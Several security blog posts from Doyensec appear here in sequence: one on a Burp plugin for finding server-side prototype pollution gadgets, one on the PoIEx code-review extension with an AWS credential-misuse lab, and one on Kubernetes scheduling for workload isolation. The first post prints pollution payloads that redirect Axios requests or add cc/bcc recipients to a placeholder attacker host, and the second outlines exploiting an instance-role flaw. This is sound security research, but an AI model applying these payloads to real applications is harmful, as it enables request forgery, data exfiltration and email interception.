ABOUT US
We are security engineers who break bits and tell stories.
Visit us
doyensec.com
Follow us
@doyensec
Engage us
info@doyensec.com
Blog Archive
© 2025 Doyensec LLC 
Prototype pollution has recently emerged as a fashionable vulnerability within the realm of web security. This vulnerability occurs when an attacker exploits the nature of JavaScript’s prototype inheritance to modify a prototype of an object. By doing so, they can inject malicious code or alter an application to behave in unintended ways. This could potentially lead to sensitive information leakage, type confusion vulnerabilities, or even remote code execution, under certain conditions.
For those interested in diving deeper into the technicalities and impacts of prototype pollution, we recommend checking out PortSwigger’s comprehensive guide.
// Example of prototype pollution in a browser console
Object.prototype.isAdmin = true;
const user = {};
console.log(user.isAdmin); // Outputs: true
To fully understand the exploitation of this vulnerability, it’s crucial to know what “sources” and “gadgets” are.
// Example of recursive assignment leading to prototype pollution
function merge(target, source) {
for (let key in source) {
if (typeof source[key] === 'object') {
if (!target[key]) target[key] = {};
merge(target[key], source[key]);
} else {
target[key] = source[key];
}
}
}
Before diving into the specifics of our research, it’s crucial to understand the landscape of existing research on prototype pollution. This will help us identify the gaps in current methodologies and tools, and how our work aims to address them.
On the client side, there is a wealth of research and tools available. For sources, an excellent starting point is the compilation found on GitHub (client-side prototype pollution sources). As for gadgets, detailed exploration and exploitation techniques have been documented in various write-ups, such as this informative piece on InfoSec Writeups and PortSwigger’s own guide on client-side prototype pollution.
Additionally, there are tools designed to detect and exploit this vulnerability in an automated manner, both from the command line and within the browser. These include the PP-Finder CLI tool and DOM Invader, a feature of Burp Suite designed to uncover client-side prototype pollution.
However, the research and tooling landscape for server-side prototype pollution presents a different picture:
PortSwigger’s research provides a foundational understanding of server-side prototype pollution with various detection methodologies. However, a significant limitation is that some of these detection methods have become obsolete over time. More importantly, while it excels in identifying vulnerabilities, it does not extend to facilitating their real-world exploitation using gadgets. This gap indicates a need for tools that not only detect but also enable the practical exploitation of identified vulnerabilities.
On the other hand, YesWeHack’s guide introduces several intriguing gadgets, some of which have been incorporated into our plugin (below). Despite this valuable contribution, the guide occasionally ventures into hypothetical scenarios that may not always align with realistic application contexts. Moreover, it falls short of providing an automated approach for discovering gadgets in a black-box testing environment. This is crucial for comprehensive vulnerability assessments and exploitation in real-world settings.
This overview underscores the need for further innovation in server-side prototype pollution research, specifically in developing tools that not only detect but also exploit this vulnerability in a practical, automated manner.
Following the insights previously discussed, we’ve developed a Burpsuite plugin for detecting gadgets in server-side prototype pollution: the Prototype Pollution Gadgets Finder, available at GitHub. This tool represents a novel approach in the realm of web security, focusing on the precise identification and exploitation of prototype pollution vulnerabilities.
The core functionality of this plugin is to take a JSON object from a request and systematically attempt to poison all possible fields with a predefined set of gadgets. For example, given a JSON object:
{
"user": "example",
"auth": false
}
The plugin would attempt various poisonings, such as:
{
"user": {"__proto__": <polluted_object>},
"auth": false
}
or:
{
"user": "example",
"auth": {"__proto__": <polluted_object>}
}
Our decision to create a new plugin, rather than relying solely on custom checks (bchecks) or the existing server-side prototype pollution scanner highlighted in PortSwigger’s blog, was driven by a practical necessity. These tools, while powerful in their detection capabilities, do not automatically revert the modifications made during the detection process. Given that some gadgets could adversely affect the system or alter application behavior, our plugin specifically addresses this issue by carefully removing the poisonings after their detection. This step is crucial to ensure that the exploitation process does not compromise the application’s functionality or stability. By taking this approach, we aim to provide a tool that not only identifies vulnerabilities but also maintains the integrity of the application by preventing potential disruptions caused by the exploitation activities.
Furthermore, all gadgets introduced by the plugin operate out-of-bounds (OOB). This design choice stems from the understanding that the source of pollution might be entirely separate from where a gadget is triggered within the application’s codebase. Therefore, the exploitation occurs asynchronously, relying on OOB techniques that wait for interaction. This method ensures that even if the polluted property is not immediately used, it can still be exploited, once the application interacts with the poisoned prototype. This showcases the versatility and depth of our scanning approach.

To discover gadgets capable of altering an application’s behavior, our approach involved a thorough examination of the documentation for common Node.js libraries. We focused on identifying optional parameters within these libraries that, when modified, could introduce security vulnerabilities or lead to unintended application behaviors. Part of our methodology also includes defining a standard format for describing each gadget within our plugin:
{
"payload": {"<parameter>": "<URL>"},
"description": "<Description>",
"null_payload": {"<parameter>": {}}
}
<URL> placeholder is where the URL of the collaborator is inserted.payload, effectively “de-poisoning” the application to prevent any unintended behavior.This format ensures a consistent and clear way to document and share gadgets among the security community, facilitating the identification, testing, and mitigation of prototype pollution vulnerabilities.
Axios is widely used for making HTTP requests. By examining the Axios documentation and request configuration options, we identified that certain parameters, such as baseURL and proxy, can be exploited for malicious purposes.
app.get("/get-api-key", async (req, res) => {
try {
const instance = axios.create({baseURL: "https://doyensec.com"});
const response = await instance.get("/?api-key=<API_KEY>");
}
});
Gadget Explanation: Manipulating the baseURL parameter allows for the redirection of HTTP requests to a domain controlled by an attacker, potentially facilitating Server-Side Request Forgery (SSRF) or data exfiltration. For the proxy parameter, the key to exploitation lies in the ability to suggest that outgoing HTTP requests could be rerouted through an attacker-controlled proxy. While Burp Collaborator itself does not support acting as a proxy to directly capture or manipulate these requests, the subtle fact that it can detect DNS lookups initiated by the application is crucial. The ability to observe the DNS requests to domains we control, triggered by poisoning the proxy configuration, indicates the application’s acceptance of this poisoned configuration. It highlights the potential vulnerability without the need to directly observe proxy traffic. This insight allows us to infer that with the correct setup (outside of Burp Collaborator), an actual proxy could be deployed to intercept and manipulate HTTP communications fully, demonstrating the vulnerability’s potential exploitability.
{
"payload": {"baseURL": "https://<URL>"},
"description": "Modifies 'baseURL', leading to SSRF or sensitive data exposure in libraries like Axios.",
"null_payload": {"baseURL": {}}
},
{
"payload": {"proxy": {"protocol": "http", "host": "<URL>", "port": 80}},
"description": "Sets a proxy to manipulate or intercept HTTP requests, potentially revealing sensitive info.",
"null_payload": {"proxy": {}}
}
Nodemailer is another library we explored and is primarily used for sending emails. The Nodemailer documentation reveals that parameters like cc and bcc can be exploited to intercept email communications.
transporter.sendMail(mailOptions, (error, info) => {
if (error) {
res.status(500).send('500!');
} else {
res.send('200 OK');
}
});
Gadget Explanation: By adding ourselves as a cc or bcc recipient in the email configuration, we can potentially intercept all emails sent by the platform, gaining access to sensitive information or communication.
{
"payload": {"cc": "email@<URL>"},
"description": "Adds a CC address in email libraries, potentially intercepting all platform emails.",
"null_payload": {"cc": {}}
},
{
"payload": {"bcc": "email@<URL>"},
"description": "Adds a BCC address in email libraries, similar to 'cc', for intercepting emails.",
"null_payload": {"bcc": {}}
}

Our methodology emphasizes the importance of understanding library documentation and how optional parameters can be leveraged maliciously. We encourage the community to contribute by identifying new gadgets and sharing them. Visit our GitHub repository for a comprehensive installation guide and to start using the tool.
We are releasing a previously internal-only tool to improve Infrastructure as Code (IaC) analysis and enhance Visual Studio Code allowing real-time collaboration during manual code analysis activities. We’re excited to announce that PoIEx is now available on Github.

Nowadays, cloud-oriented solutions are no longer a buzzword, cloud providers offer ever more intelligent infrastructure services, handling features ranging from simple object storage to complex tasks such as user authentication and identity access management. With the growing complexity of cloud infrastructure, the interactions between application logic and infrastructure begin to play a critical role in ensuring application security.
With many recent high-profile incidents resulting from an insecure combination of web and cloud related technologies, focusing on the points where they meet is crucial to discover new bugs.
PoIEx is a new Visual Studio Code extension that aids testers in analyzing interactions between code and infrastructure by enumerating, plotting and connecting the so called Points of Intersection.
A Point of Intersection (PoI) marks where the code interacts with the underlying cloud infrastructure, revealing connections between the implemented logic and the Infrastructure as Code (IaC) defining the configuration of the involved cloud services.
Enumerating PoIs is crucial while performing manual reviews to find hybrid cloud-web vulnerabilities exploitable by tricking the application logic into abusing the underlying infrastructure service.
PoIEx identifies and visualizes PoIs, allowing security engineers and cloud security specialists to better understand and identify security vulnerabilities in cloud-oriented applications.
PoIEx scans the application code and the IaC definition at the same time, leveraging Semgrep and custom rulesets, finds code sections that are IaC-relevant, and visualizes results in a nice and user-friendly view. Engineers can navigate the infrastructure diagram and quickly jump to the relevant application code sections where the selected infrastructure resource is used.

If you use VSCode to audit large codebases you may have noticed that all of its features are tailored towards the needs of the developer community. At Doyensec we have solved this issue with PoiEx. The extension enhances VSCode with all the features required to efficiently perform code reviews, such as advanced collaboration capabilities, notes taking using the VS Code Comments API and integration with Semgrep, allowing it to be used also as a standalone Semgrep and project collaboration tool, without any of its IaC-specific features.
At Doyensec, we use PoIEx as a collaboration and review-enhancement tool.
Below we introduce the non-IaC related features, along with our use cases.
PoIEx adds commenting capabilities to VSCode. Users can place sticky notes to any code locations without editing the codebase.
At Doyensec, we usually organize threads with a naming convention involving prefixes like: VULN, LEAD, TODO, etc. We have found that placing shared annotations directly on the codebase greatly improves efficiency when multiple testers are working on the same project.

In collaboration mode, members receive an interactive notification for every reply or thread creation, enabling real-time sync among the reviewers about leads, notes and vulnerabilities.
PoIEx works also as a standalone VSCode extension for Semgrep. PoIEx allows the user to scan the entire workspace and presents Semgrep findings nicely in the VSCode “Problems” tab.
Moreover, by right-clicking the issue, it is possible to apply a flag and update its status as: ❌ false positive,🔥 Hot or ` ✅ resolved`. The status is synced in collaboration mode to avoid duplicating checks.
The extension settings allow the user to setup custom arguments for Semgrep. As an example we currently use --config /path/to/your/custom-semgrep-rules --metrics off to turn off metrics and set it use our custom rules.
The scan can be started from the extension side-menu and the results are explorable from the VS Code problems sub-menu. Users can use the built-in search functionality in a smart way to find interesting leads.

PoIEx allows for real-time synchronization of findings and comments with other users. When using collaboration features, a MongoDB instance needs to be shared across all collaborators of the team.
The project-oriented design allows us to map projects and share an encryption key with the testers assigned to a specific activity. This design feature ensures that sensitive data is encrypted at rest.
Comments and scan results are synced to a MongoDB instance, while the codebase remains local and each reviewer must share the same version.
In case you are not familiar with it, CloudSec Tidbits is our blogpost series showcasing interesting real-world bugs found by Doyensec during cloud security testing activities. The blog posts & labs can be found in this repository.
Episode 1 describes a specific type of vulnerability affecting the application logic when user-input is used to instantiate the AWS SDK client. Without proper checks, the user could be able to force the app to use the instance role, instead of external credentials, to interact with the AWS service. Depending on the functionality, such a flaw could allow unwanted actions against the internal infrastructure.
Below, we are covering the issue identification in a code review, as soon as the codebase is opened and explored with PoIEx.
Once downloaded and opened in VS Code, examine the codebase for Lab 1, by using PoIEx to run Semgrep and show the infrastructure diagram by selecting the main.tf file. The result should be similar to the following one.

The notifications on aws_s3_bucket.data_internal represent two findings for that bucket.
By clicking on it, a new tab is opened to visualize them.

The first group contains PoIs and Semgrep findings, while the second group contains the IaC definition of the clicked entity.
In that case we see that there is an S3 PoI in app/web.go:52. Once clicked, we are redirected at the GetListObjects function defined at web.go#L50. While it is just listing the files in an S3 bucket, both the SDK client config and bucket name are passed as parameters in its signature.
A quick search for its usages will show the vulnerable code
//*aws config initialization
aws_config := &aws.Config{}
if len(imptdata.AccessKey) == 0 || len(imptdata.SecretKey) == 0 {
fmt.Println("Using nil value for Credentials")
aws_config.Credentials = nil
} else {
fmt.Println("Using NewStaticCredentials")
aws_config.Credentials = credentials.NewStaticCredentials(imptdata.AccessKey, imptdata.SecretKey, "")
}
//list of all objects
allObjects, err := GetListObjects(session_init, aws_config, *aws.String(imptdata.BucketName))
If the aws_config.Credentials is set to nilbecause of a missing key/secret in the input, the credentials provider chain will be used and the instance’s IAM role is assumed. In that case, the automatically retrieved credentials have full access to internal S3 buckets. Quickly jump to the TF definition from the S3 bucket results tab.
After the listing, the DownloadContent function is executed (at web.go line 129 ) and the bucket’s contents are exposed to the user.
At this point, the reviewer knows that if the function is called with an empty AWS Key or Secret, the import data functionality will end up downloading the content with the instance’s role, hence allowing internal bucket names as input.
To exploit the vulnerability, hit the endpoint /importData with empty credentials and the name of an internal bucket (solution at the beginning of Cloudsec Tidbits episode 2).
This project was made with love on the Doyensec Research Island by Michele Lizzit for his master thesis at ETH Zurich under the mentoring of Francesco Lacerenza.
Check out PoIEx! Install the last release from GitHub and contribute with a star, bug reports or suggestions.
During testing activities, we usually analyze the design choices and context needs in order to suggest applicable remediations depending on the different Kubernetes deployment patterns. Scheduling is often overlooked in Kubernetes designs. Typically, various mechanisms take precedence, including, but not limited to, admission controllers, network policies, and RBAC configurations.
Nevertheless, a compromised pod could allow attackers to move laterally to other tenants running on the same Kubernetes node. Pod-escaping techniques or shared storage systems could be exploitable to achieve cross-tenant access despite the other security measures.
Having a security-oriented scheduling strategy can help to reduce the overall risk of workload compromise in a comprehensive security design. If critical workloads are separated at the scheduling decision, the blast radius of a compromised pod is reduced. By doing so, lateral movements related to the shared node, from low-risk tasks to business-critical workloads, are prevented.

Kubernetes provides multiple mechanisms to achieve isolation-oriented designs like node tainting or affinity. Below, we describe the scheduling mechanisms offered by Kubernetes and highlight how they contribute to actionable risk reduction.
The following methods to apply a scheduling strategy will be discussed:
nodeSelector field matching against node labels;
nodeName and namespace fields, basic and effective;
Affinity and anti-affinity, constraints type expansion for inclusion and repulsion;
Inter-pod affinity and anti-affinity, which focus labels matching on pods labels instead of nodes labels when dealing with inclusion and repulsion;
Taints and Tolerations, allowing a node to repel or tolerate a pod being scheduled;
pod topology spread constraints, based on regions, zones, nodes, and other user-defined topology domains;
Design a Custom Scheduler, tailored to your security needs
As mentioned earlier, isolating tenant workloads from each other helps in reducing the impact of a compromised neighbor. That happens because all pods running on a certain node will belong to a single tenant. Consequently, an attacker capable of escaping from a container will only have access to the containers and the volumes mounted to that node.
Additionally, multiple applications with different authorizations may lead to privileged pods sharing the node with pods having PII data mounted or a different security risk level.
Among the constraints, it is the simplest one operating by just specifying the target node labels inside the pod specification.
Example pod Spec
apiVersion: v1
kind: pod
metadata:
name: nodeSelector-pod
spec:
containers:
- name: nginx
image: nginx:latest
nodeSelector:
myLabel: myvalue
If multiple labels are specified, they are treated as required (AND logic), hence scheduling will happen only on pods respecting all of them.
While it is very useful in low-complexity environments, it could easily become a bottleneck stopping executions if many selectors are specified and not satisfied by nodes. Consequently, it requires good monitoring and dynamic management of the labels assigned to nodes if many constraints need to be applied.
If the nodeName field in the Spec is set, the kube scheduler simply passes the pod to the kubelet, which then attempts to assign the pod to the specified node.
In that sense, nodeName overwrites other scheduling rules (e.g., nodeSelector,affinity, anti-affinity etc.) since the scheduling decision is pre-defined.
Example pod spec
apiVersion: v1
kind: pod
metadata:
name: nginx
spec:
containers:
- name: nginx
image: nginx:latest
nodeName: node-critical-workload
Limitations:
Consequently, it requires a detailed management of the available nodes and allocated resources for each group of workloads since the scheduling is pre-defined.
Note: De-facto such an approach invalidates all the computational efficiency benefits of the scheduler and it should be only applied on small groups of critical workloads easy to manage.
The NodeAffinity feature enables the possibility to specify rules for pod scheduling based on some characteristics or labels of nodes. They can be used to ensure that pods are scheduled onto nodes meeting specific requirements (affinity rules) or to avoid scheduling pods in specific environments (anti-affinity rules).
Affinity and anti-affinity rules can be set as either “preferred” (soft) or “required” (hard):
If it’s set as preferredDuringSchedulingIgnoredDuringExecution, this indicates a soft rule. The scheduler will try to adhere to this rule, but may not always do so, especially if adhering to the rule would make scheduling impossible or challenging.
If it’s set as requiredDuringSchedulingIgnoredDuringExecution, it’s a hard rule. The scheduler will not schedule the pod unless the condition is met. This can lead to a pod remaining unscheduled (pending) if the condition isn’t met.
In particular, anti-affinity rules could be leveraged to protect critical workloads from sharing the kubelet with non-critical ones. By doing so, the lack of computational optimization will not affect the entire node pool, but just a few instances that will contain business-critical units.
Example of node affinity
apiVersion: v1
kind: pod
metadata:
name: node-affinity-example
spec:
affinity:
nodeAffinity:
preferredDuringSchedulingIgnoredDuringExecution:
- weight: 1
preference:
matchExpressions:
- key: net-segment
operator: In
values:
- segment-x
requiredDuringSchedulingIgnoredDuringExecution:
nodeSelectorTerms:
- matchExpressions:
- key: workloadtype
operator: In
values:
- p0wload
- p1wload
containers:
- name: node-affinity-example
image: registry.k8s.io/pause:2.0
The node is preferred to be in a specific network segment by label and it is required to match either a p0 or p1 workloadtype (custom strategy).
Multiple operators are available and NotIn and DoesNotExist are the specific ones usable to obtain node anti-affinity. From a security standpoint, only hard rules requiring the conditions to be respected matter. The preferredDuringSchedulingIgnoredDuringExecution configuration should be used for computational configurations that can not affect the security posture of the cluster.
Inter-pod affinity and anti-affinity could constrain which nodes the pods can be scheduled on, based on the labels of pods already running on that node.
As specified in Kubernetes documentation:
“Inter-pod affinity and anti-affinity rules take the form “this pod should (or, in the case of anti-affinity, should not) run in an X if that X is already running one or more pods that meet rule Y”, where X is a topology domain like node, rack, cloud provider zone or region, or similar and Y is the rule Kubernetes tries to satisfy.”
Example of anti-affinity
affinity:
podAntiAffinity:
requiredDuringSchedulingIgnoredDuringExecution:
- labelSelector:
matchExpressions:
- key: app
operator: In
values:
- testdatabase
In the podAntiAffinity case above, we will never see the pod running on a node where a testdatabase app is running.
It fits designs where it is desired to schedule some pods together or where the system must ensure that certain pods are never going to be scheduled together. In particular, the inter-pod rules allow engineers to define additional constraints within the same execution context without further creating segmentation in terms of node groups. Nevertheless, complex affinity rules could create situations with pods stuck in pending status.
Taints are the opposite of node affinity properties since they allow a node to repel a set of pods not matching some tolerations. They can be applied to a node to make it repel pods unless they explicitly tolerate the taints.
Tolerations are applied to pods and they allow the scheduler to schedule pods with matching taints. It should be highlighted that while tolerations allow scheduling, the decision is not guaranteed.
Each node also defines an action linked to each taint: NoExecute (affects running pods), NoSchedule (hard rule), PreferNoSchedule (soft rule).
The approach is ideal for environments where strong isolation of workloads is required. Moreover, it allows the creation of custom node selection rules not based solely on labels and it does not leave flexibility.
You can use topology spread constraints to control how pods are spread across your cluster among failure-domains such as regions, zones, nodes, and other user-defined topology domains. This can help to achieve high availability as well as efficient resource utilization.
Kubernetes by default uses the kube-scheduler which follows its own set of criteria for scheduling pods. While the default scheduler is versatile and offers a lot of options, there might be specific security requirements that the default scheduler might not know about. Writing a custom scheduler allows an organization to apply a risk-based scheduling to avoid pairing privileged pods with pods processing or accessing sensitive data.
To create a custom scheduler, you would typically write a program that:
Some examples of a custom scheduler that can be adapted for this can be found at the following GH repositories: kubernetes-sigs/scheduler-plugins or onuryilmaz/k8s-scheduler-example.
Additionally, a good presentation on crafting your own is Building a Kubernetes Scheduler using Custom Metrics - Mateo Burillo, Sysdig. As mentioned in the talk, this is not for the faint of heart because of the complexity and you might be better off just sticking with the default one if you are not already planning to build one.
As described, scheduling policies could be used to attract or repel pods into specific group of nodes.
While a proper strategy reduces the blast radius of a compromised pod, there are still some aspects to take care of from the attacker perspective. In specific cases, the implemented mechanisms could be used either to:
Bonus Section: Node labels security
Normally, the kubelet will still be able to modify labels for a node, potentially allowing a compromised node to tamper with its own labels to trick the scheduler as described above.
A security measure could be applied with the NodeRestriction admission plugin. It basically denies labels editing from the kubelet if the node-restriction.kubernetes.io/ prefix is present in the label.
